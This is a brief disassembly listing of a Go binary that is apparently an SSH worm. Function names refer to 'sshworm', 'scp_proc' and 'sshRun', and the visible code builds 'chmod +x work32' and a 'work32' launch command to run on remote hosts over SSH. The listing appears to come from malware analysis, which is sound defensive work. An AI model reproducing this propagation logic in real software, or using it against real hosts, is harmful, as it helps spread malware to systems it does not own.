 loc_6C0028:
mov rax, [rsp+0E8h+var_58]
inc rax
mov rcx, [rsp+0E8h+var_78]
cmp rax, rcx
jl short loc_6BFFE0
loc_6BFFE0:
mov rsi, [rsp+0E8h+var_20]
lea rdx, [rsi+10h]
mov rbx, rax
loc_6C003D:
mov [rsp+0E8h+var_E8], 0
lea rax, aChmodX ; "chmod +x "
mov [rsp+0E8h+var_E0], rax
mov [rsp+0E8h+var_D8], 9
mov rcx, [rsp+0E8h+var_50]
mov [rsp+0E8h+var_D0], rcx
mov [rsp+0E8h+var_C8], 0Bh
lea rdx, aWork32 ; "work32"
mov [rsp+0E8h+var_C0], rdx
mov [rsp+0E8h+var_B8], 6
call runtime_concatstring3
mov rax, [rsp+0E8h+var_A8]
mov rcx, [rsp+0E8h+var_B0]
mov rdx, [rsp+0E8h+arg_0]
mov [rsp+0E8h+var_E8], rdx
mov [rsp+0E8h+var_E0], rcx
mov [rsp+0E8h+var_D8], rax
call __home_haha_work_go_sshworm_work_sshRun
mov [rsp+0E8h+var_E8], 0
mov rax, [rsp+0E8h+var_50]
mov [rsp+0E8h+var_E0], rax
mov [rsp+0E8h+var_D8], 0Bh
lea rcx, aWork32_0 ; "work32 "
mov [rsp+0E8h+var_D0], rcx
mov [rsp+0E8h+var_C8], 7
mov rcx, [rsp+0E8h+arg_8]
mov [rsp+0E8h+var_C0], rcx
mov rdx, [rsp+0E8h+arg_10]
100.00% (-56,3699) (1012,257) 002C00FC 00000000006C00FC: __home_haha_work_go_sshworm_work_scp_proc+26C